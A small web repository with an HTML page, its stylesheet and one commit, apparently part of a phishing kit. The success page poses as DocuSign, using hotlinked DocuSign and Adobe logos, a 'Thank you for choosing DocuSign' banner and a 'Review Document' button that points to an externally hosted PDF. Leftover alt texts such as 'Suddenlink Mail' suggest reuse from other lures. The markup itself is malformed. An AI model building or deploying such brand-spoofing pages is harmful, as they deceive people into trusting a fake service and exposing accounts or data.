
==== success.html @ 3b6d6519 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
<link rel="shortcut icon" href="https://seeklogo.com/images/D/docusign-logo-2C4F5FAE95-seeklogo.com.png">
<header>
<h2><img "left" alt="Adobe"src="https://absservices.com/worpre/wp-content/uploads/2013/11/docuSign-logo-white-01.png" width="260" height="99">
</header>
	<meta charset="UTF-8">
	<title>DocuSign</title>
	<link href="style.css" rel="stylesheet">
</head>
<body>

<p>
<p>
<p>
<p>
<div class="login-page">
<div class="form">

<!-- <img "center" alt=" Internet Email"src="https://idclatamevents.com/wp-content/uploads/2020/05/logo_CDadobe_red_02_vert.png" width="180" height="100"> -->
<br>
<div style="background-color:Royale Blue">
<h4 style="color:#2D5DA1;"></p>Thank you for choosing DocuSign ®</h5>
</div>
<p>
<a href="https://www.docdroid.net/xkC2tiP/property-pdf"><button>Review Document <span style='font-size:17px;'>&#8680;</span> </button>
<br>
<p>
   <img "left" alt="Suddenlink Mail"src="https://www3.bellmts.ca/file_source/mts.ca/Static_Files/Support/Security_icon.jpg" width="50" height="50">
<br>

</p>
  
</form>
</form>
  </p>
</form>
		
</div>		
</style>
</head>
<body>

<h2></h2>
<p></p>

<div class="footer">
  <p>Powered by <img "" alt="Adobe"src="https://docucdn-a.akamaihd.net/olive/images/2.34.0/logo-docusign-sans-black.png" width="170" height="50">
</div>
<div class="form">
---- style.css ----
body {
  font-family: Arial, Helvetica, sans-serif;
}

/* Style the header */
header {
  background-color:#0038a8;
  padding: 0px;
  text-align: LEFT;
  font-size: 10px;
  color: white;
}
.form input {
  font-family: "Roboto", sans-serif;
  outline: 10;
  background:  #F7FAFF;
  width: 100%;
  border: 4;
  margin: 0 0 0px;
  padding: 6px;
  box-sizing: border-box;
  border: 1px groove black;
  font-size: 14px;
}
.login-page {
  width: 350px;
  padding: 1% 0 0;
  margin: auto;
  border: 8;
}button {
}button {
  background-color:#fcc200;
  border: none;
  color: black;
  padding: 4px 9px;
  text-align: left;
  text-decoration: none;
  display: inline-block;
  margin: 1px 1px;
  cursor: pointer;
  border-radius: 10px;
  font-size: 15px;
}
.footer {
   position: fixed;
   left: 0;
   bottom: 0;
   width: 100%;
   background-color: #black;
   color: black;
   text-align: right;
   font-size: 13px;
   
.body {
  background-image: url(https://acrobat.adobe.com/content/dam/dx-dc/images/dc-identity.jpg);
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: 100% 100%;
}

==== commit cbdfbe67: "Update success.html" ====
--- a/success.html
+++ b/success.html
@@ -29,23 +29,3 @@
 <p>
    <img "left" alt="Suddenlink Mail"src="https://www3.bellmts.ca/file_source/mts.ca/Static_Files/Support/Security_icon.jpg" width="50" height="50">
 <br>
-
-</p>
-  
-</form>
-</form>
-  </p>
-</form>
-		
-</div>		
-</style>
-</head>
-<body>
-
-<h2></h2>
-<p></p>
-
-<div class="footer">
-  <p>Powered by <img "" alt="Adobe"src="https://docucdn-a.akamaihd.net/olive/images/2.34.0/logo-docusign-sans-black.png" width="170" height="50">
-</div>
-<div class="form">